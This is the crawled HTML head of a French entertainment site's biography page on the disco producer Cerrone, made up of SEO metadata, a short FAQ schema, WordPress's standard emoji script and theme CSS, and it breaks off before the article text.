

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/cerrone-wiki/
body_size: 72990
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cerrone Wiki : Une carrière légendaire dans l&#039;univers du disco - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle</title>
	<meta name="description" content="Cerrone, un artiste français aux multiples talents. Dans cette biographie, nous vous présenterons l&#039;histoire fascinante de cet artiste, de ses débuts en" />
	<link rel="canonical" href="https://releases.fr/cerrone-wiki/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cerrone Wiki : Une carrière légendaire dans l&#039;univers du disco" />
	<meta property="og:description" content="Cerrone, un artiste français aux multiples talents. Dans cette biographie, nous vous présenterons l&#039;histoire fascinante de cet artiste, de ses débuts en" />
	<meta property="og:url" content="https://releases.fr/cerrone-wiki/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-07-26T13:01:00+00:00" />
	<meta property="article:modified_time" content="2023-10-20T16:14:21+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1.png" />
	<meta property="og:image:width" content="1700" />
	<meta property="og:image:height" content="950" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nicole Gabriel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Nicole Gabriel" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/cerrone-wiki/#article","isPartOf":{"@id":"https://releases.fr/cerrone-wiki/"},"author":{"name":"Nicole Gabriel","@id":"https://releases.fr/#/schema/person/f633c43f72a4b8ceaa5c9a61d3acc72a"},"headline":"Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco","datePublished":"2023-07-26T13:01:00+00:00","dateModified":"2023-10-20T16:14:21+00:00","mainEntityOfPage":{"@id":"https://releases.fr/cerrone-wiki/"},"wordCount":2679,"commentCount":1,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/cerrone-wiki/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1.png","keywords":["age","Biographie","Carrière","célébrités","Chanteurs","Wiki"],"articleSection":["Célébrités &amp; people","Wiki"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/cerrone-wiki/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://releases.fr/cerrone-wiki/","url":"https://releases.fr/cerrone-wiki/","name":"Cerrone Wiki : Une carrière légendaire dans l'univers du disco - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/cerrone-wiki/#primaryimage"},"image":{"@id":"https://releases.fr/cerrone-wiki/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1.png","datePublished":"2023-07-26T13:01:00+00:00","dateModified":"2023-10-20T16:14:21+00:00","description":"Cerrone, un artiste français aux multiples talents. Dans cette biographie, nous vous présenterons l'histoire fascinante de cet artiste, de ses débuts en","breadcrumb":{"@id":"https://releases.fr/cerrone-wiki/#breadcrumb"},"mainEntity":[{"@id":"https://releases.fr/cerrone-wiki/#faq-question-1689771621543"},{"@id":"https://releases.fr/cerrone-wiki/#faq-question-1689771749348"},{"@id":"https://releases.fr/cerrone-wiki/#faq-question-1689771750468"}],"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/cerrone-wiki/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/cerrone-wiki/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1.png","width":1700,"height":950},{"@type":"BreadcrumbList","@id":"https://releases.fr/cerrone-wiki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/f633c43f72a4b8ceaa5c9a61d3acc72a","name":"Nicole Gabriel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png","caption":"Nicole Gabriel"},"url":"https://releases.fr/author/nicole-gabriel/"},{"@type":"Question","@id":"https://releases.fr/cerrone-wiki/#faq-question-1689771621543","position":1,"url":"https://releases.fr/cerrone-wiki/#faq-question-1689771621543","name":"Qui est Cerrone ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Cerrone est un producteur de disco et batteur français connu pour sa carrière musicale et son influence dans la musique électronique. Il est considéré comme une figure importante de la French Touch.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/cerrone-wiki/#faq-question-1689771749348","position":2,"url":"https://releases.fr/cerrone-wiki/#faq-question-1689771749348","name":"Quels sont les albums les plus célèbres de Cerrone ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Parmi les albums les plus célèbres de Cerrone, on peut citer \"Love in C-Minor\", \"Supernature\" et \"Cerrone IV\".","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/cerrone-wiki/#faq-question-1689771750468","position":3,"url":"https://releases.fr/cerrone-wiki/#faq-question-1689771750468","name":"Quels sont les genres musicaux explorés par Cerrone ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Cerrone a exploré différents genres musicaux tout au long de sa carrière, allant de la disco au new wave et au rock.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco Flux des commentaires" href="https://releases.fr/cerrone-wiki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
